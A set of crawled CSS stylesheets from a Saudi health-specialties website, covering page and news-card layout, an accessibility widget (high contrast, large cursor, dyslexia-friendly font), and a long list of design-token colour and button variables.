  padding-top: 0!important;
}

.volunteer-page .section.bg-light{
  background-color: transparent!important;
}

.volunteer-page .views-view-responsive-grid__item-inner{
  text-align: center!important;
}

.volunteer-page .views-view-responsive-grid__item-inner a{
  color: var(--color-primary)!important;
  font-weight: 600!important;
  font-size: 1rem!important;
}


/* ======================= */
/* Landing pages titles fixes */
.section-header:has(.section-badge) {
  flex-direction: column;
  gap: 0.5rem;
}

/* ----------------------------------------------------------------
    News Block Customization - should be moved to news.scss file
  -----------------------------------------------------------------*/
.owl-carousel .news-card .news-image {
  height: 340px;
  margin-bottom: 1rem;
  background-color: var(--background-neutral-100);
  border-radius: 16px;
}

.owl-carousel .news-card .news-bg-image {
  margin: 0;
  height: auto;
}

.news-listing-vertical .news-card {
  flex-direction: row;
  gap: 16px;
}

.news-listing-vertical .news-card .news-image{
  height: auto;
  width: 140px;
  flex-shrink: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: var(--background-neutral-100);
  border-radius: 16px;
}

.news-listing-vertical .news-card .news-image img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.news-listing-vertical .news-card .news-content {
  flex: 1;
}

.news-listing-vertical .news-card .news-content .news-title {
  min-height: 36px;
}

.news-listing-vertical .news-card .news-content .news-actions {
  padding: 0;
  margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/accessibility-widget.css?t8p6u1
body_size: 1897
content:
/**
 * Enhanced Accessibility Widget Styles
 * Provides comprehensive styling for accessibility features
 */

/* Floating Accessibility Widget Styles */
.floating-accessibility-widget {
  position: fixed;
  left: 20px;
  bottom: 20px;
  z-index: 1000;
  border-radius: 50%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
}

.floating-accessibility-trigger {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: linear-gradient(135deg, #01c18b, #006098);
  color: white;
  border: none;
  font-size: 1.5rem;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 4px 15px rgba(0, 123, 255, 0.3);
}

.floating-accessibility-trigger:hover {
  transform: scale(1.1);
  box-shadow: 0 6px 25px rgba(0, 123, 255, 0.5);
  color: white;
}

.floating-accessibility-trigger:focus {
  outline: 3px solid #ffd700;
  outline-offset: 3px;
  color: white;
}

.floating-accessibility-widget .accessibility-dropdown {
  position: absolute;
  left: 70px;
  bottom: 0;
  width: 320px;
  max-height: 80vh;
  overflow-y: auto;
  border: 0.5px solid #006098;
  border-radius: 8px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
}

  /* Mobile adjustments - Desktop: bottom left, Mobile: bottom right */
  @media (max-width: 768px) {
    .floating-accessibility-widget {
      right: 15px;
      left: auto;
      bottom: 100px;
    }
    
    .floating-accessibility-trigger {
      width: 50px;
      height: 50px;
      font-size: 1.3rem;
    }
    
    .floating-accessibility-widget .accessibility-dropdown {
      right: 0 !important;
      left: auto !important;
      bottom: 60px !important;
      top: auto !important;
      /* width: 310px !important; */
      transform: none !important;
    }
  }

  @media (max-width: 480px) {
    .floating-accessibility-widget .accessibility-dropdown {
      right: 0 !important;
      left: auto !important;
      bottom: 60px !important;
      top: auto !important;
      /* width: 310px !important; */
      transform: none !important;
    }
  }

/* Widget Base Styles */
.accessibility-widget .accessibility-trigger {
  background: transparent;
  border: none;
  color: inherit;
  font-size: 1.2em;
  padding: 8px;
  border-radius: 4px;
  transition: all 0.3s ease;
}

.accessibility-widget .accessibility-trigger:hover {
  background: rgba(0, 0, 0, 0.1);
  transform: scale(1.1);
}

.accessibility-dropdown {
  border: 2px solid #007bff;
  border-radius: 8px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
  max-height: 80vh;
  overflow-y: auto;
  /* Let Bootstrap 5 handle all positioning */
}

/* Accessibility sections */
.accessibility-section {
  border-bottom: 1px solid #e9ecef;
  padding-bottom: 1rem;
}

.accessibility-section:last-child {
  border-bottom: none;
  margin-bottom: 0;
}

.accessibility-section h5 {
  color: #495057;
  font-weight: 600;
  font-size: 0.9rem;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

/* Form Controls */
.accessibility-dropdown .form-check {
  margin-bottom: 0.5rem;
}

.accessibility-dropdown .form-check-label {
  font-size: 0.9rem;
  font-weight: 500;
  cursor: pointer;
  user-select: none;
}

.accessibility-dropdown .form-check-input {
  cursor: pointer;
}

.accessibility-dropdown .form-check-input:focus {
  box-shadow: 0 0 0 3px rgba(0, 123, 255, 0.25);
}

/* Font Size Controls */
.font-size-indicator {
  font-weight: 600;
  color: #495057;
  min-width: 80px;
  text-align: center;
  font-size: 0.85rem;
}

/* Header styling */
.accessibility-header {
  border-bottom: 2px solid #e9ecef;
  padding-bottom: 10px;
  margin-bottom: 15px;
}

.accessibility-header h4 {
  color: #343a40;
  font-weight: 600;
  margin: 0;
}

/* Accessibility Features CSS */

/* High Contrast Mode */
.accessibility-high-contrast {
  background: #000000 !important;
  color: #ffffff !important;
}

.accessibility-high-contrast * {
  background-color: #000000 !important;
  color: #ffffff !important;
  border-color: #ffffff !important;
}

.accessibility-high-contrast a,
.accessibility-high-contrast button {
  color: #ffff00 !important;
  text-decoration: underline !important;
}

.accessibility-high-contrast a:hover,
.accessibility-high-contrast button:hover {
  color: #ffffff !important;
  background-color: #ffff00 !important;
}

.accessibility-high-contrast input,
.accessibility-high-contrast textarea,
.accessibility-high-contrast select {
  background-color: #ffffff !important;
  color: #000000 !important;
  border: 2px solid #ffffff !important;
}

.accessibility-high-contrast .accessibility-dropdown {
  background: #000000 !important;
  border-color: #ffffff !important;
}

/* Highlight Links */
.accessibility-highlight-links a {
  background-color: #F4C55C !important;
  /* background-color: #01c18b !important; */
  color: #000000 !important;
  text-decoration: underline !important;
  padding: 2px 4px !important;
  border-radius: 3px !important;
  font-weight: bold !important;
  box-shadow: 0 0 3px rgba(255, 255, 0, 0.5) !important;
}

.accessibility-highlight-links a:hover {
  background-color: #006098 !important;
  color: #ffffff !important;
}

/* Big Cursor */
.accessibility-big-cursor,
.accessibility-big-cursor * {
  cursor: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><polygon points="0,0 0,24 8,18 12,26 18,22 10,16 24,16" fill="black" stroke="white" stroke-width="2"/></svg>') 2 2, auto !important;
}

.accessibility-big-cursor a,
.accessibility-big-cursor button,
.accessibility-big-cursor [role="button"],
.accessibility-big-cursor input[type="submit"],
.accessibility-big-cursor input[type="button"] {
  cursor: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><circle cx="16" cy="16" r="12" fill="blue" stroke="white" stroke-width="2"/><polygon points="16,8 20,12 18,12 18,20 14,20 14,12 12,12" fill="white"/></svg>') 16 16, pointer !important;
}

/* Pause Animations */
.accessibility-no-animations *,
.accessibility-no-animations *::before,
.accessibility-no-animations *::after {
  animation-duration: 0.01ms !important;
  animation-iteration-count: 1 !important;
  transition-duration: 0.01ms !important;
  animation-delay: 0ms !important;
  transition-delay: 0ms !important;
}

/* Dyslexia-Friendly Font */
.accessibility-dyslexia-font,
.accessibility-dyslexia-font * {
  font-family: 'Comic Sans MS', 'Trebuchet MS', 'Lucida Grande', 'Lucida Sans Unicode', sans-serif !important;
  letter-spacing: 0.12em !important;
  word-spacing: 0.16em !important;
  line-height: 1.8 !important;
}

/* Text Spacing */
.accessibility-text-spacing {
  letter-spacing: 0.12em !important;
  word-spacing: 0.16em !important;
  line-height: 1.8 !important;
}

.accessibility-text-spacing * {
  letter-spacing: inherit !important;
  word-spacing: inherit !important;
  line-height: inherit !important;
}

.accessibility-text-spacing p,
.accessibility-text-spacing div,
.accessibility-text-spacing span,
.accessibility-text-spacing li {
  margin-bottom: 0.5em !important;
}


--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/dga-theme.css?t8p6u1
body_size: 9230
content:
/* kkk */
@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans+Arabic:wght@100;200;300;400;500;600;700&display=swap');

*{
  font-family: "IBM Plex Sans Arabic", sans-serif;
}

:root {
  /* EXACT Figma Colors */
  --text-default: #161616;
  --text-display: #1f2a37;
  --text-primary-sa-flag: #14573a;
  --text-oncolor-primary: #ffffff;
  --background-white: #ffffff;
  --background-card: #ffffff;
  --background-menu: #ffffff;
  --background-neutral-50: #f9fafb;
  --background-neutral-100: #f3f4f6;
  --neutral-300: #d2d6db;
  --border-neutral-primary: #d2d6db;
  --icon-success: #067647;
  --icon-oncolor: #ffffff;

  /* Figma Typography Tokens */
  --font-family: "IBM Plex Sans Arabic", Roboto, sans-serif;
  --display-xl-size: 60px;
  --display-xl-weight: 600;
  --display-xl-line-height: 72px;
  --display-lg-size: 48px;
  --display-lg-weight: 400;
  --display-lg-line-height: 60px;
  --display-sm-size: 30px;
  --display-sm-weight: 700;
  --display-sm-line-height: 38px;
  --text-xl-size: 20px;
  --text-xl-weight: 400;
  --text-xl-line-height: 30px;
  --text-lg-size: 18px;
  --text-lg-weight-bold: 700;
  --text-lg-line-height: 28px;
  --text-md-size: 16px;
  --text-md-weight-medium: 500;
  --text-md-weight-regular: 400;
  --text-md-line-height: 24px;
  --text-sm-size: 14px;
  --text-sm-weight-medium: 500;
  --text-sm-weight-regular: 400;
  --text-sm-line-height: 20px;
  --text-xs-size: 12px;
  --text-xs-weight-medium: 500;
  --text-xs-line-height: 18px;

  /* Figma Spacing Tokens */
  --spacing-xs: 4px;
  --spacing-md: 8px;
  --spacing-xl: 16px;
  --spacing-3xl: 24px;
  --spacing-4xl: 32px;
  --spacing-5xl: 40px;
  --spacing-7xl: 64px;
  --spacing-8xl: 80px;
  --card-lg-gap: 24px;

  /* Figma Border Radius */
  --radius-md: 8px;
  --radius-lg: 16px;

  /* variables from demo page */

  --radius-0: 0;
  --radius-2: 2px;
  --radius-4: 4px;
  --radius-8: 8px;
  --radius-16: 16px;
  --radius-24: 24px;
  --radius-9999: 9999px;
  --components-card-radius: var(--spacing-4);
  --radius-none: var(--radius-0);
  --radius-xs: var(--radius-2);
  --radius-sm: var(--radius-4);
  --radius-md: var(--radius-8);
  --radius-lg: var(--radius-16);
  --radius-xl: var(--radius-24);
  --radius-full: var(--radius-9999);
  --colors-base-white: #ffffff;
  --colors-base-black: #161616;
  --colors-primary-sa-flag-25: #f7fdf9;
  --colors-primary-sa-flag-50: #f3fcf6;
  --colors-primary-sa-flag-100: #dff6e7;
  --colors-primary-sa-flag-200: #b8eacb;
  --colors-primary-sa-flag-300: #88d8ad;
  --colors-primary-sa-flag-400: #54c08a;
  --colors-primary-sa-flag-500-alpha-10: #25935f19;
  --colors-primary-sa-flag-500: #25935f;
  --colors-primary-sa-flag-600-primary: #1b8354;
  --colors-primary-sa-flag-700: #166a45;
  --colors-primary-sa-flag-800: #14573a;
  --colors-primary-sa-flag-900: #104631;
  --colors-primary-sa-flag-950: #092a1e;
  --colors-secondary-gold-25: #fffef7;
  --colors-secondary-gold-50: #fffef2;
  --colors-secondary-gold-100: #fffce6;
  --colors-secondary-gold-200: #fcf3bd;
  --colors-secondary-gold-300: #fae996;
  --colors-secondary-gold-400: #f7d54d;
  --colors-secondary-gold-500: #f5bd02;
  --colors-secondary-gold-600-primary: #dba102;
  --colors-secondary-gold-700: #b87b02;
  --colors-secondary-gold-800: #945c01;
  --colors-secondary-gold-900: #6e3c00;
  --colors-secondary-gold-950: #472400;
  --colors-tertiary-lavendar-25: #fefcff;
  --colors-tertiary-lavendar-50: #f9f5fa;
  --colors-tertiary-lavendar-100: #f2e9f5;
  --colors-tertiary-lavendar-200: #e1cce8;
  --colors-tertiary-lavendar-300: #ccadd9;
  --colors-tertiary-lavendar-400: #a57bba;
  --colors-tertiary-lavendar-500-primary: #80519f;
  --colors-tertiary-lavendar-600: #6d428f;
  --colors-tertiary-lavendar-700: #532d75;
  --colors-tertiary-lavendar-800: #3d1d5e;
  --colors-tertiary-lavendar-900: #281047;
  --colors-tertiary-lavendar-950: #16072e;
  --colors-neutral-25: #fcfcfd;
  --colors-neutral-50: #f9fafb;
  --colors-neutral-100: #f3f4f6;
  --colors-neutral-200: #e5e7eb;
  --colors-neutral-300: #d2d6db;
  --colors-neutral-400: #9da4ae;
  --colors-neutral-500: #6c727e;
  --colors-neutral-600: #4d5761;
  --colors-neutral-700: #384250;
  --colors-neutral-800: #1f2a37;
  --colors-neutral-900: #111927;
  --colors-neutral-950: #0c111b;
  --colors-blue-25: #f5faff;
  --colors-blue-50: #eff8ff;
  --colors-blue-100: #d1e9ff;
  --colors-blue-200: #b2ddff;
  --colors-blue-300: #84caff;
  --colors-blue-400: #53b0fd;
  --colors-blue-500: #2e90fa;
  --colors-blue-600: #156fee;
  --colors-blue-700: #175cd3;
  --colors-blue-800: #1849a9;
  --colors-blue-900: #194084;
  --colors-blue-950: #102a56;
  --colors-green-25: #f6fef9;
  --colors-green-50: #ecfdf3;
  --colors-green-100: #dcfae6;
  --colors-green-200: #abefc6;
  --colors-green-300: #75dfa6;
  --colors-green-400: #47cd89;
  --colors-green-500: #17b169;
  --colors-green-600: #069454;
  --colors-green-700: #067647;
  --colors-green-800: #085d3a;
  --colors-green-900: #074c30;
  --colors-green-950: #053321;
  --colors-yellow-25: #fffcf5;
  --colors-yellow-50: #fffaeb;
  --colors-yellow-100: #fef0c7;
  --colors-yellow-200: #fedf89;
  --colors-yellow-300: #fec84b;
  --colors-yellow-400: #fdb022;
  --colors-yellow-500: #f79009;
  --colors-yellow-600: #dc6803;
  --colors-yellow-700: #b54707;
  --colors-yellow-800: #93370c;
  --colors-yellow-900: #7a2e0e;
  --colors-yellow-950: #4e1d09;
  --colors-red-25: #fffbfa;
  --colors-red-50: #fef3f2;
  --colors-red-100: #fee4e2;
  --colors-red-200: #fecdca;
  --colors-red-300: #fca19b;
  --colors-red-400: #f97066;
  --colors-red-500: #f04437;
  --colors-red-600: #d92c20;
  --colors-red-700: #b42318;
  --colors-red-800: #912018;
  --colors-red-900: #7a2619;
  --colors-red-950: #54150c;
  --colors-alpha-alpha-white-0: #ffffff00;
  --colors-alpha-alpha-white-10: #ffffff19;
  --colors-alpha-alpha-white-20: #ffffff33;
  --colors-alpha-alpha-white-30: #ffffff4c;
  --colors-alpha-alpha-white-40: #ffffff66;
  --colors-alpha-alpha-white-50: #ffffff7f;
  --colors-alpha-alpha-white-60: #ffffff99;
  --colors-alpha-alpha-white-70: #ffffffb2;
  --colors-alpha-alpha-white-80: #ffffffcc;
  --colors-alpha-alpha-white-90: #ffffffe5;
  --colors-alpha-alpha-white-100: #ffffff;
  --colors-alpha-alpha-black-0: #16161600;
  --colors-alpha-alpha-black-10: #16161619;
  --colors-alpha-alpha-black-20: #16161633;
  --colors-alpha-alpha-black-30: #1616164c;
  --colors-alpha-alpha-black-40: #16161666;
  --colors-alpha-alpha-black-50: #1616167f;
  --colors-alpha-alpha-black-60: #16161699;
  --colors-alpha-alpha-black-70: #161616b2;
  --colors-alpha-alpha-black-80: #161616cc;
  --colors-alpha-alpha-black-90: #161616e5;
  --colors-alpha-alpha-black-100: #161616;
  --colors-alpha-alpha-green-10: #1b835419;
  --colors-alpha-alpha-green-20: #1b835433;
  --colors-alpha-alpha-green-30: #1b83544c;
  --colors-alpha-alpha-green-40: #1b835466;
  --colors-alpha-alpha-green-50: #1b83547f;
  --colors-alpha-alpha-green-60: #1b835499;
  --colors-alpha-alpha-green-70: #1b8354b2;
  --colors-alpha-alpha-green-80: #1b8354cc;
  --colors-alpha-alpha-green-90: #1b8354e5;
  --colors-alpha-alpha-green-100: var(--colors-primary-sa-flag-600-primary);
  --shadow-xs: 0px 1px 2px 0px rgba(16, 24, 40, .05);
  --shadow-sm: 0px 1px 2px 0px rgba(16, 24, 40, .06), 0px 1px 3px 0px rgba(16, 24, 40, .1);
  --shadow-md: 0px 2px 4px -2px rgba(16, 24, 40, .06), 0px 4px 8px -2px rgba(16, 24, 40, .1);
  --shadow-lg: 0px 4px 6px -2px rgba(16, 24, 40, .03), 0px 12px 16px -4px rgba(16, 24, 40, .08);
  --shadow-xl: 0px 8px 8px -4px rgba(16, 24, 40, .03), 0px 20px 24px -4px rgba(16, 24, 40, .08);
  --shadow-2xl: 0px 24px 48px -12px rgba(16, 24, 40, .18);
  --shadow-3xl: 0px 32px 64px -12px rgba(16, 24, 40, .14);

  --background-white: var(--colors-base-white);
  --background-body: var(--colors-neutral-50);
  --background-menu: var(--colors-base-white);
  --background-card: var(--colors-base-white);
  --background-surface-oncolor: var(--colors-base-white);
  --background-black: var(--colors-base-black);
  --background-brand-light: var(--colors-primary-sa-flag-50);
  --background-neutral-800: var(--colors-neutral-800);
  --background-neutral-400: var(--colors-neutral-400);
  --background-neutral-300: var(--colors-neutral-300);
  --background-neutral-200: var(--colors-neutral-200);
  --background-neutral-100: var(--colors-neutral-100);
  --background-neutral-50: var(--colors-neutral-50);
  --background-neutral-25: var(--colors-neutral-25);
  --background-primary: var(--colors-primary-sa-flag-600-primary);
  --background-primary-400: var(--colors-primary-sa-flag-400);
  --background-primary-200: var(--colors-primary-sa-flag-200);
  --background-primary-50: var(--colors-primary-sa-flag-50);
  --background-primary-25: var(--colors-primary-sa-flag-25);
  --background-secondary: var(--colors-secondary-gold-600-primary);
  --background-secondary-50: var(--colors-secondary-gold-50);
  --background-secondary-25: var(--colors-secondary-gold-25);
  --background-tertiary: var(--colors-tertiary-lavendar-600);
  --background-tertiary-50: var(--colors-tertiary-lavendar-50);
  --background-tertiary-25: var(--colors-tertiary-lavendar-25);
  --background-success: var(--colors-green-600);
  --background-success-light: var(--colors-green-50);
  --background-success-50: var(--colors-green-50);
  --background-success-25: var(--colors-green-25);
  --background-info: var(--colors-blue-600);
  --background-info-light: var(--colors-blue-50);
  --background-info-50: var(--colors-blue-50);
  --background-info-25: var(--colors-blue-25);
  --background-warning: var(--colors-yellow-600);
  --background-warning-light: var(--colors-yellow-50);
  --background-warning-50: var(--colors-yellow-50);
  --background-warning-25: var(--colors-yellow-25);
  --background-error: var(--colors-red-600);
  --background-error-light: var(--colors-red-50);
  --background-error-50: var(--colors-red-50);
  --background-error-25: var(--colors-red-25);
  --background-sa-flag: var(--colors-green-900);
  --background-sa-flag-50: var(--colors-green-50);
  --background-sa-flag-25: var(--colors-green-25);
  --background-notification-white: var(--colors-base-white);
  --text-default: var(--colors-base-black);
  --text-primary: var(--colors-primary-sa-flag-600-primary);
  --text-secondary: var(--colors-secondary-gold-600-primary);
  --text-tertiary: var(--colors-tertiary-lavendar-500-primary);
  --text-primary-sa-flag: var(--colors-primary-sa-flag-800);
  --text-display: var(--colors-neutral-800);
  --text-primary-paragraph: var(--colors-neutral-700);
  --text-secondary-paragraph: var(--colors-neutral-500);
  --text-oncolor-primary: var(--colors-base-white);
  --text-oncolor-secondary: var(--alpha-white-80);
  --text-oncolor-tertiary: var(--alpha-white-70);
  --text-success: var(--colors-green-700);
  --text-info: var(--colors-blue-700);
  --text-warning: var(--colors-yellow-700);
  --text-error: var(--colors-red-700);
  --text-primary-light: var(--colors-primary-sa-flag-300);
  --text-secondary-light: var(--colors-secondary-gold-300);
  --text-tertiary-light: var(--colors-tertiary-lavendar-300);
  --text-default-disabled: var(--colors-neutral-400);
  --text-default-oncolor-disabled: var(--alpha-white-40);
  --border-white: var(--colors-base-white);
  --border-white-40: var(--alpha-white-40);
  --button-background-black-default: var(--colors-neutral-950);
  --button-background-black-hovered: var(--colors-neutral-800);
  --button-background-black-pressed: var(--colors-neutral-600);
  --button-background-black-selected: var(--colors-neutral-700);
  --button-background-black-focused: var(--colors-neutral-950);
  --button-background-primary-default: var(--colors-primary-sa-flag-600-primary);
  --button-background-primary-hovered: var(--colors-primary-sa-flag-700);
  --button-background-primary-pressed: var(--colors-primary-sa-flag-900);
  --button-background-primary-selected: var(--colors-primary-sa-flag-800);
  --button-background-primary-focused: var(--colors-primary-sa-flag-600-primary);
  --button-background-neutral-default: var(--colors-neutral-100);
  --button-background-neutral-hovered: var(--colors-neutral-100);
  --button-background-neutral-pressed: var(--colors-neutral-200);
  --button-background-neutral-selected: var(--colors-neutral-200);
  --button-background-neutral-focused: var(--colors-neutral-100);
  --button-background-danger-primary-default: var(--colors-red-600);
  --button-background-danger-primary-hovered: var(--colors-red-700);
  --button-background-danger-primary-pressed: var(--colors-red-900);
  --button-background-danger-primary-selected: var(--colors-red-800);
  --button-background-danger-primary-focused: var(--colors-red-600);
  --button-label-danger-primary-default-oncolor: var(--colors-red-200);
  --button-label-danger-primary-hovered-oncolor: var(--colors-red-300);
  --button-label-danger-primary-pressed-oncolor: var(--colors-red-400);
  --button-background-danger-secondary-default: var(--colors-red-50);
  --button-background-danger-secondary-hovered: var(--colors-red-100);
  --button-background-danger-secondary-pressed: var(--colors-red-200);
  --button-background-danger-secondary-selected: var(--colors-red-50);
  --button-background-danger-secondary-focused: var(--colors-red-50);
  --button-background-oncolor-default: var(--colors-base-white);
  --button-background-oncolor-hovered: var(--alpha-white-80);
  --button-background-oncolor-pressed: var(--alpha-white-60);
  --button-background-oncolor-selected: var(--alpha-white-70);
  --button-background-oncolor-focused: var(--alpha-white-100);
  --button-background-transparent-default: var(--alpha-white-0);
  --button-background-transparent-hovered: var(--alpha-white-20);
  --button-background-transparent-pressed: var(--alpha-white-40);
  --button-background-transparent-selected: var(--alpha-white-30);
  --button-background-transparent-focused: var(--alpha-white-0);
  --button-background-disabled-on-color: var(--alpha-white-20);
  --button-label-transparent-hovered-on-color: var(--colors-primary-sa-flag-400);
  --border-black: var(--colors-base-black);
  --border-primary: var(--colors-primary-sa-flag-600-primary);
  --border-primary-light: var(--colors-primary-sa-flag-200);
  --border-secondary: var(--colors-secondary-gold-600-primary);
  --border-secondary-light: var(--colors-secondary-gold-200);
  --border-tertiary: var(--colors-tertiary-lavendar-500-primary);
  --border-tertiary-light: var(--colors-tertiary-lavendar-200);
  --border-neutral-primary: var(--colors-neutral-300);
  --border-neutral-secondary: var(--colors-neutral-200);
  --border-neutral-tertiary: var(--colors-neutral-100);
  --border-background-white: var(--colors-neutral-100);
  --border-background-neutral: var(--colors-neutral-300);
  --border-transparent-10: var(--alpha-white-10);
  --border-oncolor-transparent-30: var(--colors-alpha-alpha-white-30);
  --border-success: var(--colors-green-700);
  --button-label-transparent-pressed-on-color: var(--colors-primary-sa-flag-300);
  --border-success-light: var(--colors-green-200);
  --border-info: var(--colors-blue-700);
  --button-label-transparent-selected-on-color: var(--colors-primary-sa-flag-400);
  --border-info-light: var(--colors-blue-200);
  --button-icon-transparent-hovered-on-color: var(--background-primary-400);
  --border-warning: var(--colors-yellow-700);
  --border-warning-light: var(--colors-yellow-200);
  --border-error: var(--colors-red-700);
  --button-icon-transparent-pressed-on-color: var(--colors-primary-sa-flag-300);
  --border-error-light: var(--colors-red-200);
  --button-icon-transparent-selected-on-color: var(--colors-primary-sa-flag-400);
  --border-disabled: var(--colors-neutral-400);
  --link-primary: var(--colors-primary-sa-flag-600-primary);
  --link-primary-hovered: var(--colors-primary-sa-flag-400);
  --link-primary-pressed: var(--colors-primary-sa-flag-300);
  --link-primary-focused: var(--colors-primary-sa-flag-600-primary);
  --link-primary-visited: var(--colors-primary-sa-flag-800);
  --link-icon-primary-hovered: var(--colors-primary-sa-flag-400);
  --link-icon-primary-pressed: var(--colors-primary-sa-flag-300);
  --link-icon-primary-focused: var(--colors-primary-sa-flag-600-primary);
  --link-icon-primary-visited: var(--colors-primary-sa-flag-800);
  --link-secondary: var(--colors-secondary-gold-600-primary);
  --link-secondary-hovered: var(--colors-secondary-gold-400);
  --link-secondary-pressed: var(--colors-secondary-gold-300);
  --link-secondary-focused: var(--colors-secondary-gold-600-primary);
  --link-secondary-visited: var(--colors-secondary-gold-900);
  --link-tertiary: var(--colors-tertiary-lavendar-500-primary);
  --link-tertiary-hovered: var(--colors-tertiary-lavendar-400);
  --link-tertiary-pressed: var(--colors-tertiary-lavendar-300);
  --link-tertiary-focused: var(--colors-tertiary-lavendar-500-primary);
  --link-tertiary-visited: var(--colors-tertiary-lavendar-800);
  --link-neutral: var(--colors-neutral-700);
  --link-neutral-hovered: var(--colors-neutral-500);
  --link-icon-neutral-hovered: var(--colors-neutral-500);
  --link-neutral-pressed: var(--colors-neutral-400);
  --link-icon-neutral-pressed: var(--colors-neutral-400);
  --link-neutral-focused: var(--colors-neutral-700);
  --link-icon-neutral-focused: var(--colors-neutral-700);
  --link-neutral-visited: var(--colors-neutral-600);
  --link-icon-neutral-visited: var(--colors-neutral-600);
  --link-danger: var(--colors-red-600);
  --link-danger-hovered: var(--colors-red-700);
  --link-icon-danger-hovered: var(--colors-red-700);
  --link-danger-pressed: var(--colors-red-900);
  --link-icon-danger-pressed: var(--colors-red-900);
  --link-danger-focused: var(--colors-red-600);
  --link-icon-danger-focused: var(--colors-red-600);
  --link-danger-visited: var(--colors-red-800);
  --link-icon-danger-visited: var(--colors-red-800);
  --link-oncolor: var(--colors-base-white);
  --link-oncolor-hovered: var(--colors-alpha-alpha-white-80);
  --link-icon-oncolor-hovered: var(--alpha-white-80);
  --link-oncolor-pressed: var(--colors-alpha-alpha-white-60);
  --link-icon-oncolor-pressed: var(--alpha-white-60);
  --link-oncolor-focused: var(--colors-base-white);
  --link-link-oncolor-focused: var(--colors-base-white);
  --link-oncolor-visited: var(--colors-alpha-alpha-white-90);
  --link-icon-oncolor-visited: var(--alpha-white-90);
  --link-oncolor-disabled: var(--colors-alpha-alpha-white-30);
  --link-icon-oncolor-disabled: var(--alpha-white-30);
  --icon-oncolor: var(--colors-base-white);
  --tag-background-neutral: var(--colors-neutral-600);
  --tag-background-neutral-light: var(--colors-neutral-50);
  --tag-background-on-color: var(--colors-alpha-alpha-white-20);
  --tag-text-neutral: var(--colors-neutral-800);
  --tag-text-success: var(--colors-green-800);
  --tag-text-info: var(--colors-blue-800);
  --tag-text-warning: var(--colors-yellow-800);
  --tag-text-error: var(--colors-red-800);
  --tag-icon-neutral: var(--colors-neutral-800);
  --tag-icon-success: var(--colors-green-800);
  --tag-icon-info: var(--colors-blue-800);
  --tag-icon-warning: var(--colors-yellow-800);
  --tag-icon-error: var(--colors-red-800);
  --tag-background-success: var(--colors-green-700);
  --tag-background-success-light: var(--colors-green-50);
  --tag-background-info: var(--colors-blue-600);
  --tag-background-info-light: var(--colors-blue-50);
  --tag-background-warning: var(--colors-yellow-700);
  --tag-background-warning-light: var(--colors-yellow-50);
  --tag-background-error: var(--colors-red-600);
  --tag-background-error-light: var(--colors-red-50);
  --tag-border-neutral: var(--colors-neutral-600);
  --tag-border-neutral-light: var(--colors-neutral-50);
  --tag-border-on-color: var(--colors-alpha-alpha-white-60);
  --tag-border-success: var(--colors-green-700);
  --tag-border-success-light: var(--colors-green-200);
  --tag-border-info: var(--colors-blue-700);
  --tag-border-info-light: var(--colors-blue-200);
  --tag-border-warning: var(--colors-yellow-700);
  --tag-border-warning-light: var(--colors-yellow-200);
  --tag-border-error: var(--colors-red-700);
  --tag-border-error-light: var(--colors-red-200);
  --tag-dot: var(--colors-alpha-alpha-white-60);
  --form-text-form-title: var(--text-default);
  --controls-control-primary: var(--alpha-white-0);
  --table-cell-border: var(--colors-neutral-300);
  --table-cell-border-inverse: var(--border-black);
  --table-text-head: var(--colors-neutral-700);
  --table-text-body: var(--text-default);
  --table-background-disabled: var(--background-disabled);
  --table-background-hover-selected: var(--colors-neutral-50);
  --table-background-header: var(--colors-neutral-100);
  --table-background-row: var(--colors-neutral-50);
  --controls-control-primary-checked: var(--colors-primary-sa-flag-600-primary);
  --controls-control-primary-hovered: var(--colors-primary-sa-flag-800);
  --controls-control-primary-pressed: var(--colors-primary-sa-flag-800);
  --controls-control-primary-focused: var(--colors-primary-sa-flag-600-primary);
  --controls-control-neutral-checked: var(--colors-neutral-950);
  --controls-control-neutral-hovered: var(--colors-neutral-600);
  --controls-control-neutral-pressed: var(--colors-neutral-600);
  --controls-control-neutral-focused: var(--colors-neutral-950);
  --controls-control-primary--readonly: var(--alpha-white-0);
  --controls-control-pressed: var(--colors-neutral-300);
  --controls-control-ripple-effect: var(--colors-neutral-200);
  --controls-control-border: var(--colors-neutral-500);
  --form-text-form-paragraph: var(--text-secondary-paragraph);
  --form-field-text-label: var(--text-default);
  --form-field-text-placeholder: var(--text-secondary-paragraph);
  --form-field-text-hovered: var(--text-default);
  --stepper-button-completed: var(--colors-primary-sa-flag-600-primary);
  --tooltip-background-light: var(--colors-base-white);
  --tooltip-text-heading-light: var(--text-display);
  --tooltip-text-paragraph-light: var(--text-primary-paragraph);
  --tooltip-background-dark: var(--colors-neutral-800);
  --tooltip-text-heading-dark: var(--colors-neutral-50);
  --tooltip-text-paragraph-dark: var(--colors-neutral-100);
  --alpha-white-0: var(--colors-alpha-alpha-white-0);
  --alpha-white-10: var(--colors-alpha-alpha-white-10);
  --alpha-white-20: var(--colors-alpha-alpha-white-20);
  --alpha-white-30: var(--colors-alpha-alpha-white-30);
  --alpha-white-40: var(--colors-alpha-alpha-white-40);
  --alpha-white-50: var(--colors-alpha-alpha-white-50);
  --alpha-white-60: var(--colors-alpha-alpha-white-60);
  --alpha-white-70: var(--colors-alpha-alpha-white-70);
  --alpha-white-80: var(--colors-alpha-alpha-white-80);
  --alpha-white-90: var(--colors-alpha-alpha-white-90);
  --alpha-white-100: var(--colors-alpha-alpha-white-100);
  --alpha-black-0: var(--colors-alpha-alpha-black-0);
  --alpha-black-10: var(--colors-alpha-alpha-black-10);
  --alpha-black-20: var(--colors-alpha-alpha-black-20);
  --alpha-black-30: var(--colors-alpha-alpha-black-30);
  --alpha-black-40: var(--colors-alpha-alpha-black-40);
